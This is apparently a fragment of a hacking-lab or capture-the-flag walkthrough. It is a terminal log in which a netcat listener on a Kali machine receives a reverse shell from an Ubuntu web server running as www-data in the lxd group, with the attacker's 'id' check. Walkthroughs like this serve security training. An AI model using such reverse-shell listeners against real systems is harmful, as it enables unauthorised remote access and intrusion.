 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.32.141: inverse host lookup failed: Unknown host
connect to [192.168.32.129] from (UNKNOWN) [192.168.32.141] 60278
Linux ubuntu 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019 x86_64
 x86_64 x86_64 GNU/Linux
 05:47:59 up 17 min,  0 users,  load average: 0.00, 0.03, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
$